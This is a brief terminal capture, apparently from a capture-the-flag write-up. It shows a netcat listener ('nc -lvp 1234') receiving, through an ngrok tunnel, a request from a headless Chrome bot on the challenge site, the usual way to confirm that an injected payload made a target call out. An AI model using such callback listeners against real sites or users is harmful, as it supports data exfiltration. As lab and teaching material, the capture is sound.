 ➜ ~ nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on localhost 54070
GET / HTTP/1.1
Host: 6.tcp.ngrok.io:13136
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/93.0.4577.0 Safari/537.36
Accept: */*
Origin: http://challenge.ctf.games:30846
Referer: http://challenge.ctf.games:30846/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
➜ ~